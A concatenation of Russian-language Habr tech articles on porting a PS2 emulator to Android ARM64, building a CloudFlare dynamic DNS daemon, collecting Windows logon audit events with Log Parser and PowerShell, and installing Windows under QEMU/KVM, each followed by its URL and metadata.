* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_051221&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_051221&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_051221&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_051221&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_051221&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_051221&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_051221&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_051221&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_051221&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_051221&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_051221&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_051221&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_051221&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_051221&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_051221&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_051221&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_051221&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_051221&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_051221&utm_term=cat) | https://habr.com/ru/post/593525/ | null | ru | null |
# Эмулятор PS2 на Android — вторая серия
### Привет всем читателям!
Я продолжаю публикацию по своему проекту портирования кода PCSX2 эмулятора PS2 на Android платформу.
Поспешу предупредить, что скачать и запустить не получиться — проект только на начальной стадии развития. Однако, для тех читателей, кто не лишён профессионального любопытства — добро пожаловать под кат. Что найдёт любопытствующий:
1. компилируемый код для AARM64 - да, ядро PCSX2 эмулятора компилируется в нативный ARM код;
2. исполняемое приложение для загрузки файлов БИСОа и образа игровых дисков;
3. шок контент.
Что же, прогресс портирования зашёл достаточно далеко и получилось скомпилировать исполняемый нативный С++ код на AARM64. Средой разработки является Android Studio и при портировании кода с x86 на AARM64 я столкнулся с очевидной проблемой - различный набор инструкций процессоров. Многие удивятся - что за чушь, пиши на С++ и компилятор сам всё сделает. И здесь заключается сама суть проблемы портирования, с которой я столкнулся: PCSX2 создаёт исполняемый двоичный код процессора "на лету". Да, в коде эмулятора есть класс x86Emitter для записи в массив байтов байтовый код x86 процессора.
Так что же получилось?
Java frontend код для загрузки БИОСа и файлового образа игр. Пользовательский интерфейс прост и включает следующие окна:
Идея следующая - первоначально требуется выбрать файл БИОСа и файл образа диска для начала отладки кода. Полные пути к выбранным файлам сохраняются как параметры программы:
```
public void save()
{
SharedPreferences preferences = PreferenceManager.getDefaultSharedPreferences(GlobalApplication.getAppContext());
SharedPreferences.Editor editor = preferences.edit();
try {
String l_value = serialize();
editor.putString(BIOS_INFO_COLLECTION, l_value);
} catch (ParserConfigurationException e) {
e.printStackTrace();
} catch (TransformerException e) {
e.printStackTrace();
}
editor.commit();
}
```
И после первоначального выбора, следующий запуск приложения будет автоматически запускать ядро эмулятора с ранее заданными БИОСом и образом диска.
```
private void autoLaunch()
{
BIOSAdapter.getInstance();
ISOAdapter.getInstance();
if(PCSX2Controller.getInstance().getBiosInfo() != null &&
PCSX2Controller.getInstance().getIsoInfo() != null)
GameController.getInstance().PlayPause();
}
```
Портирование компилятора кода эмулятора с x86 на AARM64 представляет серьёзную проблему. Архитектура Интелл относиться к CISC с переменной длинной кода и смешанной последовательностью данных и кода, в то время как AARM64 относиться RISC с фиксированной длинной кода в 32 бита. Но проблема в том, что на синтаксисе Интелловской архитектуре завязаны десятки и десятки файлов и сотни тысяч строк кода. Не говоря о том, что возникнет проблема в совместимости кода с оригинальным PCSX2 эмулятором. Что же, решение очевидное - написать оболочку x86 синтаксиса в исполнении AARM64 кода. Да, в моём проекте нет ничего оригинального - просто попытка эмуляции х86 кода через AARM64 код.
Конечно, я не ставлю целью закрыть всё множество х86 кодов - я поставил целью закрыть коды только используемых PCSX2 эмулятором. С этой целью в добавлен вызов нативного кода в момент создания приложения- **PCSX2LibNative.getInstance().CPU\_test()**
```
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
checkPermission();
setContentView(R.layout.activity_main);
Button l_controlBtn = findViewById(R.id.controlBtn);
if(l_controlBtn != null)
{
l_controlBtn.setOnClickListener(
new View.OnClickListener(){
@Override
public void onClick(View v) {
showControl();
}
}
);
}
PCSX2LibNative.getInstance().CPU_test();
autoLaunch();
}
```
Что делает данная функция? Генерирует AARM64 исполняемый бинарный код для множества x86 кодов и проверяет результат исполнения с значением, известным из спецификации Интелл. Пример теста AARM64 кода для SUB комманды x86:
```
void execute()
{
// Установка права доступа чтение/запись для области памяти
HostSys::MemProtectStatic(eeRecDispatchers, PageAccess_ReadWrite());
// Очистка области памяти
memset(eeRecDispatchers, 0xcc, __pagesize);
// Установка аргумента теста команды
s_stateTest = 0x10;
// Передача указателя на начало области памяти в генератор AARM64 кода
xSetPtr(eeRecDispatchers);
// Создание исполняемого кода в области памяти данных
auto DynGen_CodeSUB = _DynGen_CodeSUB();
// Установка права доступа в статус исполняемой области памяти
HostSys::MemProtectStatic(eeRecDispatchers, PageAccess_ExecOnly());
// Исполнение только что созданного AARM64 кода
auto l_result = CallPtr((void *)DynGen_CodeSUB);
// Проверка с ожидаемым результатом исполнения кода для x86!!!
if(l_result != 2147483664)
{
throw L"Unimplemented!!!";
}
}
DynGenFunc *_DynGen_CodeSUB()
{
// Указатель на начало исполняемой области памяти
u8 *retval = xGetAlignedCallTarget();
{ // Properly scope the frame prologue/epilogue
#ifdef ENABLE_VTUNE
xScopedStackFrame frame(true);
#else
xScopedStackFrame frame(IsDevBuild);
#endif
// Загрузка в регистр eax значения аргумента теста s_stateTest
// по эффективному адресу &s_stateTest
xMOV( eax, ptr[&s_stateTest] );
// Исполнение команды x86 SUB с аргументом из регистра eax
// и прямо заданного аргумента 0x80000000
xSUB( eax, 0x80000000 );
}
// Выход из сгенерированной функции в вызывающую нативную функцию
xRET();
return (DynGenFunc *)retval;
}
```
Да, таких тестов исполнения эмуляции х86 кода в проекте множество - это и есть процесс разработки: исследование х86 команды и написание теста эмуляции на AARM64.
Шок контент!!!
При исследовании работы PCSX2 эмулятора я обратил внимание код компиляции исполнения команд процессор PS2 - **R3000A**:
```
static DynGenFunc* _DynGen_DispatcherReg()
{
u8* retval = xGetPtr();
// Загрузка значения счётчика команд в регистр eax.
xMOV( eax, ptr[&psxRegs.pc] );
// Копирование значения счётчика команд из регистра eax в регистр ebx.
xMOV( ebx, eax );
// Получение относительного адреса из значения счётчика команд в регистре eax
xSHR( eax, 16 );
// Получение адреса указателя массив указателей на начало блоков эмуляции команд R3000A
xMOV( rcx, ptrNative[xComplexAddress(rcx, psxRecLUT, rax*wordsize)] );
// Переход по указателю на начало блока эмуляции команд R3000A
xJMP( ptrNative[rbx*(wordsize/4) + rcx] );
return (DynGenFunc*)retval;
}
```
Где **psxRegs.pc** - переменная для хранения значения счётчика команд процессора **R3000A**, **psxRecLUT** - указатель на массив указателей на скомпилированные **R3000A** команды. Схема работы кода имеет следующий вид:
И тут меня "ударило"!!!
Область памяти, указанная как исполняемая, включает в себя буквально несколько байт кода, но сгенерированная эмуляция команд **R3000A** сохраняется в обычной области данных и исполняется от туда! А контроль права исполнения операционной системы и процессора куда смотрит?
Для любителей повозиться с кодом - проект для среды разработки Android Studio доступен на GitHub: [AndroidStudio](https://github.com/Xirexel/OmegaRed/tree/AndroidStudio) | https://habr.com/ru/post/545392/ | null | ru | null |
# Свой dynamic DNS с помощью CloudFlare
### Предисловие
 Для личных нужд дома поднял VSphere, на котором кручу виртуальный маршрутизатор и Ubuntu сервер в качестве медиа-сервера и еще кучи всяких вкусняшек, и этот сервер должен быть доступен из Интернет. Но проблема в том, что мой провайдер дает статику за деньги, которым всегда можно найти более полезное применение. Поэтому я пользовался связкой ddclient + cloudflare.
Все было хорошо, пока ddclient не перестал работать. Немного поковыряв его, я понял что пришло время костылей и велосипедов, так как времени на поиск проблемы стало уходить слишком много. В итоге все вылилось в небольшой демон, который просто работает, а мне больше и не надо.
Кому интересно – добро пожаловать под кат.
### Используемые инструменты и как «это» работает
Итак первым делом я узнал на сайте cloudflare, все что нужно знать об [API](https://api.cloudflare.com/). И уже было сел реализовывать все на Python(после знакомства с Python, я все чаще применяю его для каких-то простых задач или когда нужно быстро сделать прототип), как вдруг наткнулся на практически готовую реализацию.
В общем за основу был взят враппер [python-cloudflare](https://github.com/cloudflare/python-cloudflare).
Взял один из примеров для обновления DNS и добавил использование файла конфигурации и возможность обновлять несколько A записей в пределах зоны и естественно неограниченное количество зон.
Логика следующая:
1. Скрипт получает из файла конфигурации список зон и проходит по ним в цикле
2. В каждой зоне скрипт проходит в цикле по каждой DNS записи типа А или АААА и сверяет Public IP с записью
3. Если IP отличается — меняет его, если нет пропускает итерацию цикла и переходит к следующей
4. Засыпает на время, указанное в конфиге
### Установка и настройка
Наверное можно было бы сделать и .deb пакет, но я в этом не силен, да и не так уж все сложно.
Процесс вполне подробно я описал в README.md на [странице репозитория](https://github.com/DzenDyn/zen-cf-ddns).
Но на всякий случай опишу на русском общими словами:
1. Убедитесь что у вас установлен python3 и python3-pip, если нет — установите (в Windows python3-pip устанавливается вместе с Python)
2. Клонируйте или скачайте репозиторий
3. Установите необходимые зависимости.
```
python3 -m pip install -r requirements.txt
```
4. Запустите установочный скрипт
Для Linux:
```
chmod +x install.sh
sudo ./install.sh
```
Для Windows: windows\_install.bat
5. Отредактируйте файл конфигурации
Для Linux:
```
sudoedit /etc/zen-cf-ddns.conf
```
Для Windows:
Откройте файл zen-cf-ddns.conf в папке, куда установили скрипт.
Это обычный JSON файл, по настройкам ничего сложно – специально описал как пример 2 разные зоны в нем.
#### Что скрывается за установщиками?
install.sh для Linux:
1. Создается пользователь для запуска демона, без создания домашней директории и возможности логина.
```
sudo useradd -r -s /bin/false zen-cf-ddns
```
2. Создается файл для записи лога в /var/log/
3. Делаем владельцем файла лога недавно созданного пользователя
4. Копируются файлы по своим местам (конфиг в /etc, исполняемый файл в /usr/bin, файл службы в /lib/systemd/system)
5. Активируется служба
windows\_install.bat для Windows:
1. Копирует исполняемый файл и файл конфигурации в указанную пользователем папку
2. Создает задачу в планировщике запускать скрипт при старте системы
`schtasks /create /tn "CloudFlare Update IP" /tr "%newLocation%" /sc onstart`
После изменения конфига скрипт нужно перезапустить, в Linux все просто и привычно:
```
sudo service zen-cf-ddns start
sudo service zen-cf-ddns stop
sudo service zen-cf-ddns restart
sudo service zen-cf-ddns status
```
для Windows придется убивать процесс pythonw и заново запускать скрипт(очень лень мне писать службу под Windows на C#):
```
taskkill /im pythonw.exe
```
На этом установка и настройка закончены, пользуйтесь на здоровье.
Для тех, кто хочет посмотреть не самый красивый код Python, вот [репозиторий на GitHub](https://github.com/DzenDyn/zen-cf-ddns).
Лицензия MIT, так что делайте с этим добром, что хотите.
P.S.: Понимаю, что получилось немного костыльно, но со своей задачей справляется на ура.
UPD: 11.10.2019 17:37
Нашел еще 1 проблему, и если кто-то подскажет как ее решить — буду очень благодарен.
Проблема в том, что если установить зависимости без sudo python -m pip install -r ..., то из под пользователя сервиса модули не будут видны, а мне бы не хотелось заставлять ставить пользователей модули под sudo, да и не правильно это.
Как правильно сделать, чтобы было красиво?
UPD: 11.10.2019 19:16 Проблема решена использованием venv.
Получилось несколько изменений. Очередной релиз на днях будет. | https://habr.com/ru/post/471102/ | null | ru | null |
# Сбор и фильтрация событий входа в систему с помощью Log Parser

#### Здравствуйте, уважаемое сообщество!
ИТ-инфраструктура всегда находится в динамике. Тысячи изменений происходят ежеминутно. Многие из них требуется регистрировать. Аудит систем является неотъемлемой частью информационной безопасности организаций. Контроль изменений позволяет предотвратить серьезные происшествия в дальнейшем.
В статье я хочу рассказать о своем опыте отслеживания событий входа (и выхода) пользователей на серверах организации, подробно описать те детали, которые возникли в ходе выполнения задачи анализа логов аудита, а также привести решение этой задачи по шагам.
#### Цели, которые мы преследуем:
* Контроль ежедневных подключений пользователей к серверам организации, в том числе терминальным.
* Регистрация события, как от доменных пользователей, так и от локальных.
* Мониторинг рабочей активности пользователя (приход/уход).
* Контроль подключений ИТ-подразделений к серверам ИБ.
Для начала необходимо включить аудит и записывать события входа в журнал Windows. В качестве контроллера домена нам предоставлен Windows Server 2008 R2. Включив аудит, потребуется извлекать, фильтровать и анализировать события, определенные политикой аудита. Кроме того, предполагается отправка в третью систему на анализ, например, в DLP. В качестве альтернативы предусмотрим возможность формирования отчета в Excel.
Анализ логов является рутинной операцией системного администратора. В данном случае объёмы фиксируемых событий в домене таковы, что это само по себе сложно. Аудит включается в групповой политике.
События входа в систему формируются:
1. контроллерами домена, в процессе проверки учетных записей домена;
2. локальными компьютерами при работе с локальными учетными записями.
Если включены обе категории политик (учетных записей и аудита), то входы в систему, использующие учетную запись домена, будут формировать события входа или выхода на рабочей станции или сервере и событие входа в систему на контроллере домена. Таким образом, аудит на доменные машины потребуется настроить через оснастку GPO на контроллере, аудит локальный — через локальную политику безопасности с помощью оснастки MMC.
#### Настройка аудита и подготовка инфраструктуры:
Рассмотрим этот этап подробно. Для уменьшения объемов информации мы смотрим только успешные события входа и выхода. Имеет смысл увеличить размер журнала security Windows. По умолчанию — это 128 Мегабайт.
Для настройки локальной политики:

Открываем редактор политик – Пуск, в строке поиска пишем gpedit.msc и нажимаем Ввод.
Открываем следующий путь: **Local Computer Policy → Computer Configuration → Windows Settings → Security Settings → Local Policies → Audit Policy.**
Дважды кликаем параметр групповой политики **Audit logon events** (аудит входа в систему) и **Audit account logon events** (аудит событий входа в систему). В окне свойств устанавливаем Success-чекбокс для записи в журнал успешных входов в систему. Чекбокс **Failure** устанавливать не рекомендую во избежание переполнения. Для применения политики необходимо набрать в консоли gpupdate /force
Для настройки групповой политики:
Создаем новый объект GPO (групповую политику) с именем «Audit AD». Переходим в раздел редактирования и разворачиваем ветку **Computer Configuration → Policies → Windows Settings → Security Settings → Advanced Audit Configuration**. В данной ветке групповых политик находятся расширенные политики аудита, которые можно активировать в ОС семейства Windows для отслеживания различных событий. В Windows 7 и Windows Server 2008 R2 количество событий, для которых можно осуществлять аудит увеличено до 53. Эти 53 политики аудита (т.н. гранулярные политики аудита) находятся в ветке Security Settings\Advanced Audit Policy
Configuration и сгруппированы в десяти категориях:
Включаем:
* Account Logon – аудит проверки учетных данных, службы проверки подлинности Kerberos, операций с билетами Kerberos и других события входа;
* Logon/Logoff – аудит интерактивных и сетевых попыток входа на компьютеры и сервера домена, а также блокировок учетных записей.
После изменений выполняем gpupdate /force.
Сразу оговорим типы событий, которые будет анализировать наш будущий скрипт:
1. Remote access — удаленный вход через RDP-сессию.
2. Interactive — локальный вход пользователя с консоли.
3. Computer unlocked — разблокировка заблокированной станции.
4. Logoff — выход из системы.
В Windows 2008 событие успешного входа имеет идентификатор Event ID 4624, а logoff — Event ID 4672. Необходимо выбрать инструмент, позволяющий проанализировать огромное количество записей. Казалось бы, все можно написать, используя штатные инструменты. Однако, запросы на Powershell вида
```
get-eventlog security | where {$_.EventId -eq 4624 -and ($_.TimeGenerated.TimeOfDay
-gt '08:00:00' )}
```
хорошо себя показывают только на стенде с контроллером домена на два пользователя. В продакшене средах сбор логов с сервера занимал по 20 минут. Поиски решения привели к утилите LOG PARSER , ранее обзорно рассмотренной на Хабре.
Скорость обработки данных возросла в разы, полный прогон с формированием отчета с одного ПК сократился до 10 секунд. Утилита использует немало опций командной строки, поэтому мы будем вызывать cmd из powershell, чтобы избавиться от экранирования кучи специальных символов. Для написания запросов можно воспользоваться GUI — Log Parser Lizard. Он не бесплатен, но триального периода в 65 дней хватает. Ниже привожу сам запрос. Помимо интересующих нас, распишем и другие варианты входа в систему, на случай дальнейшего использования.
```
SELECT
eventid,
timegenerated,
extract_token(Strings, 5, '|' ) as LogonName,
extract_token(Strings, 18, '|' ) as LogonIP,
case extract_token(Strings, 8, '|' )
WHEN '2' THEN 'interactive'
WHEN '3' THEN 'network'
WHEN '4' THEN 'batch'
WHEN '5' THEN 'service'
WHEN '7' THEN 'unlocked workstation'
WHEN '8' THEN 'network logon using a cleartext password'
WHEN '9' THEN 'impersonated logons'
WHEN '10' THEN 'remote access'
ELSE extract_token(Strings, 8, '|' )
end as LogonType,
case extract_token(Strings, 1, '|' )
WHEN 'SERVER$' THEN 'logon'
ELSE extract_token(Strings, 1, '|' )
end as Type
INTO \\127.0.0.1\c$\AUDIT\new\report(127.0.0.1).csv
FROM \\127.0.0.1\Security
WHERE
(EventID IN (4624) AND extract_token(Strings, 8, '|' ) LIKE '10') OR (EventID IN (4624) AND extract_token(Strings, 8, '|' ) LIKE '2') OR (EventID IN (4624) AND extract_token(Strings, 8, '|' ) LIKE '7') OR EventID IN (4647) AND
TO_DATE( TimeGenerated ) = TO_LOCALTIME( SYSTEM_DATE() )
ORDER BY Timegenerated DESC
```
Далее привожу общее описание логики:
1. Вручную формируем список хостов с настроенным локально аудитом, либо указываем контроллер домена, с которого забираем логи.
2. Скрипт обходит список имен хостов в цикле, подключается к каждому из них, запускает службу Remote registry и, с помощью парсера, выполняет SQL-запрос audit.sql для сбора логов безопасности системы. Запрос модифицируется для каждого нового хоста с помощью примитивного регулярного выражения при каждой итерации. Полученные данные сохраняются в csv-файлах.
3. Из файлов CSV формируется отчет в файле Excel (для красоты и удобства поиска) и тело письма в формате HTML.
4. Создается почтовое сообщение отдельно по каждому файлу отчета и отправляется в третью систему.
#### Готовим площадку для теста скрипта:
Для корректной работы скрипта необходимо выполнение следующих условий:
Создаем каталог на сервере/рабочей станции, с которой выполняется скрипт. Размещаем файлы скрипта в каталог С:\audit\. Список хостов и скрипт лежат в одном каталоге.
Устанавливаем дополнительное ПО на сервер [MS Log Parser 2.2](https://technet.microsoft.com/ru-ru/scriptcenter/dd919274.aspx) и Windows powershell 3.0 в составе [management framework](https://www.microsoft.com/en-us/download/details.aspx?id=34595). Проверить версию Powershell можно, набрав $Host.version в консоли PS.
Заполняем список интересующих нас серверов list.txt для аудита в каталоге С:\audit\ по именам рабочих станций. Настраиваем политику Аудита. Убеждаемся, что она работает.
Проверяем, запущена ли служба удаленного реестра (скрипт делает попытку запуска и перевода службы в автоматический режим при наличии соответствующих прав). На серверах 2008/2012 эта служба запущена по умолчанию.
Проверяем наличие прав администратора для подключения к системе и сбора логов.
Проверяем возможность запуска неподписанных скриптов powershell на удаленной машине (подписать скрипт или обойти/отключить restriction policy).
Внимание на параметры запуска неподписанных скриптов — execution policy на сервере:
Обойти запрет можно подписав скрипт, либо отключить саму политику при запуске. Например:
```
powershell.exe -executionpolicy bypass -file С:\audit\new\run_v5.ps1
```
Привожу весь листинг скрипта:
```
Get-ChildItem -Filter report*|Remove-Item -Force
$date= get-date -uformat %Y-%m-%d
cd 'C:\Program Files (x86)\Log Parser 2.2\'
$datadir="C:\AUDIT\new\"
$datafile=$datadir+"audit.sql"
$list=gc $datadir\"list.txt"
$data=gc $datafile
$command="LogParser.exe -i:EVT -o:CSV file:\\127.0.0.1\c$\audit\new\audit.sql"
$MLdir= [System.IO.Path]::GetDirectoryName($datadir)
function send_email {
$mailmessage = New-Object system.net.mail.mailmessage
$mailmessage.from = ($emailfrom)
$mailmessage.To.add($emailto)
$mailmessage.Subject = $emailsubject
$mailmessage.Body = $emailbody
$attachment = New-Object System.Net.Mail.Attachment($emailattachment, 'text/plain')
$mailmessage.Attachments.Add($attachment)
#$SMTPClient.EnableSsl = $true
$mailmessage.IsBodyHTML = $true
$SMTPClient = New-Object Net.Mail.SmtpClient($SmtpServer, 25)
#$SMTPClient.Credentials = New-Object System.Net.NetworkCredential("$SMTPAuthUsername", "$SMTPAuthPassword")
$SMTPClient.Send($mailmessage)
}
foreach ($SERVER in $list) {
Get-Service -Name RemoteRegistry -ComputerName $SERVER | set-service -startuptype auto
Get-Service -Name RemoteRegistry -ComputerName $SERVER | Start-service
$pattern="FROM"+" "+"\\$SERVER"+"\Security"
$pattern2="report"+"("+$SERVER+")"+"."+"csv"
$data -replace "FROM\s+\\\\.+", "$pattern" -replace "report.+", "$pattern2"|set-content $datafile
<# #IF WE USE IP LIST
$data -replace "FROM\s+\\\\([0-9]{1,3}[\.]){3}[0-9]{1,3}", "$pattern" -replace "report.+", "$pattern2"|set-content $datafile
#>
cmd /c $command
}
cd $datadir
foreach ($file in Get-ChildItem $datadir -Filter report*) {
#creating excel doc#
$excel = new-object -comobject excel.application
$excel.visible = $false
$workbook = $excel.workbooks.add()
$workbook.workSheets.item(3).delete()
$workbook.WorkSheets.item(2).delete()
$workbook.WorkSheets.item(1).Name = "Audit"
$sheet = $workbook.WorkSheets.Item("Audit")
$x = 2
$colorIndex = "microsoft.office.interop.excel.xlColorIndex" -as [type]
$borderWeight = "microsoft.office.interop.excel.xlBorderWeight" -as [type]
$chartType = "microsoft.office.interop.excel.xlChartType" -as [type]
For($b = 1 ; $b -le 5 ; $b++)
{
$sheet.cells.item(1,$b).font.bold = $true
$sheet.cells.item(1,$b).borders.ColorIndex = $colorIndex::xlColorIndexAutomatic
$sheet.cells.item(1,$b).borders.weight = $borderWeight::xlMedium
}
$sheet.cells.item(1,1) = "EventID"
$sheet.cells.item(1,2) = "TimeGenerated"
$sheet.cells.item(1,3) = "LogonName"
$sheet.cells.item(1,4) = "LogonIP"
$sheet.cells.item(1,5) = "LogonType"
$sheet.cells.item(1,6) = "Type"
Foreach ($row in $data=Import-Csv $file -Delimiter ',' -Header EventID, TimeGenerated, LogonName, LogonIP, LogonType, Tipe)
{
$sheet.cells.item($x,1) = $row.EventID
$sheet.cells.item($x,2) = $row.TimeGenerated
$sheet.cells.item($x,3) = $row.LogonName
$sheet.cells.item($x,4) = $row.LogonIP
$sheet.cells.item($x,5) = $row.LogonType
$sheet.cells.item($x,6) = $row.Tipe
$x++
}
$range = $sheet.usedRange
$range.EntireColumn.AutoFit() | Out-Null
$Excel.ActiveWorkbook.SaveAs($MLdir +'\'+'Audit'+ $file.basename.trim("report")+ $date +'.xlsx')
if($workbook -ne $null)
{
$sheet = $null
$range = $null
$workbook.Close($false)
}
if($excel -ne $null)
{
$excel.Quit()
$excel = $null
[GC]::Collect()
[GC]::WaitForPendingFinalizers()
}
$emailbody= import-csv $file|ConvertTo-Html
$EmailFrom = "[email protected]"
$EmailTo = foreach ($a in (Import-Csv -Path $file).logonname){$a+"@"+"tst.com"}
$EmailSubject = "LOGON"
$SMTPServer = "10.60.34.131"
#$SMTPAuthUsername = "username"
#$SMTPAuthPassword = "password"
$emailattachment = "$datadir"+"$file" #$$filexls
send_email
}
```
Для полноценных отчетов в Excel устанавливаем Excel на станцию/сервер, с которой работает скрипт.
Добавляем скрипт в планировщик Windows на ежедневное выполнение. Оптимальное время —конец дня — поиск событий проводится за последние сутки.
Поиск событий возможен, начиная с систем Windows 7, Windows server 2008.
Более ранние Windows имеют другие коды событий (значение кода меньше на 4096).
#### Примечания и заключение:
Еще раз подытожим выполненные действия:
1. Настроили локальные и доменные политики аудита на нужных серверах и собрали список серверов.
2. Выбрали машину для выполнения скрипта, установили нужный софт (PS 3.0, LOG PARSER, Excel).
3. Написали запрос для LOG PARSER.
4. Написали скрипт, запускающий этот запрос в цикле для списка,.
5. Написали оставшуюся часть скрипта, обрабатывающую полученные результаты.
6. Настроили планировщик для ежедневного запуска.
Сгенерированные ранее отчеты лежат в каталоге до следующего выполнения скрипта. Список пользователей, выполнивших подключение, автоматически добавляется в получатели письма. Cделано это для корректной обработки при отправке отчета в систему анализа. В целом, благодаря LOG PARSER, получилось достаточно мощное, и, возможно, единственное средство автоматизации этой задачи. Удивительно, что такая полезная утилита с обширными возможностями не широко распространена. В минусы утилиты можно отнести слабую документацию. Запросы выполняются методом проб и ошибок. Желаю удачных экспериментов! | https://habr.com/ru/post/345022/ | null | ru | null |
# QEMU/KVM и установка Windows
Хотим мы того или нет, но программы, для которых необходима Windows, никуда из офисов не исчезли. В ситуации, когда их использование безальтернативно, лучше иметь виртуальную ОС, например для того, чтобы подключиться к аудио-конференции через Skype for Business.
В этой статье я расскажу, как можно с минимальными издержками установить гостевую ОС Windows на гипервизоре `QEMU` с помощью графического интерфейса `virt-manager`. Мы нанесем на карту все подводные камни и рифы, а жучков аккуратно посадим в банку.
Подготовка
----------
Самый первый шаг — настройка параметров ядра. Обязательна поддержка `KVM` и `vhost-net`, желательна поддержка туннельных интерфейсов[[1]](#cite_ref-1) и сетевого моста[[2]](#cite_ref-2). Полный список на [Gentoo вики-странице QEMU](https://wiki.gentoo.org/wiki/QEMU#Kernel).
Подготовьте дисковое пространство. Я выделил 70 GiB, и Windows 8.1 за пару месяцев использовала почти 50 GiB так, что для обновления до 10-й версии места на диске не хватило.
Далее, нам понадобится набор редхатовских драйверов `virtio-win`. Если у вас установлен RedHat, достаточно запустить
```
[root@server ~]# yum install virtio-win
```
и образ iso будет записан в каталог `/usr/share/virtio-win/`. Также можно его скачать [с репозитариев Fedora](https://fedoraproject.org/wiki/Windows_Virtio_Drivers).
*Убедитесь, что поддержка аппаратной виртуализация включена в BIOS/UEFI*. Без этого `KVM` **не будет активирован**, а `virt-manager` выдаст вот такую ошибку.

В качестве проверки можно прочитать файл устройства.
```
(2:506)$ ll /dev/kvm
crw-rw----+ 1 root kvm 10, 232 ноя 9 02:29 /dev/kvm
```
Если файл не обнаружен, а опции ядра выставлены верно, значит дело в настройках `BIOS/UEFI`.
Устанавливаем нужные пакеты.
```
(5:519)$ sudo emerge -av qemu virt-manager
```
Для RedHat 7 достаточно установить только `virt-manager`, так как `QEMU` устанавливается по умолчанию.
```
[root@server ~]# yum install virt-manager
```
Дебианщикам надо установить пакет `qemu`.
```
root# aptitute install qemu
```
Можно теперь переходить к установке.
Запуск и инсталляция
--------------------
Запускаем `virt-manager` и создаем новую виртуальную машину из локального хранилища.

Указываем путь к установочному iso образу Windows.

Далее, на 3-м и 4-м шаге будет выбор количества CPU, объем RAM и размер дискового пространства, после чего на 5-м шаге следует выбрать дополнительные конфигурации перед настройкой.

Окно дополнительных настроек нужно для того, чтобы выполнить финт ушами. Его смысл в том, чтобы добавить виртуальный флопарь с драйверами из набора `virtio-win`. *Это даст возможность изменить тип жесткого диска: удалить диск с шиной IDE и добавить его же, но с шиной VirtIO*. Подробно, [в доках RedHat](https://goo.gl/Ws3OCm).
Прописываем драйвер `/usr/share/virtio-win/virtio-win.vfd` и добавляем виртуальный флоппи-диск. Затем переходим на вкладку `[Шина] Диск №` и проделываем финт с заменой шины диска: удаляем с IDE и добавляем с VirtIO.
